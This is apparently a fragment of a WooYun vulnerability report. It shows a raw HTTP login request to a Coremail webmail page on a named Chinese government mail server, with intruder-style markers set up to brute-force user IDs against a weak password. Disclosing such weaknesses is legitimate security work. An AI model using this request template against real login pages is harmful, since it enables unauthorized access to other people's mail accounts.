 POST /coremail/index.jsp HTTP/1.1
Host: mail.grmc.gov.cn
Proxy-Connection: keep-alive
Content-Length: 42
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://mail.grmc.gov.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/44.0.2403.89 Safari/537.36
HTTPS: 1
Content-Type: application/x-www-form-urlencoded
Referer: http://mail.grmc.gov.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: uid=123
action%3Alogin=&uid=§123§&password=123456&face=
www.wooyun.org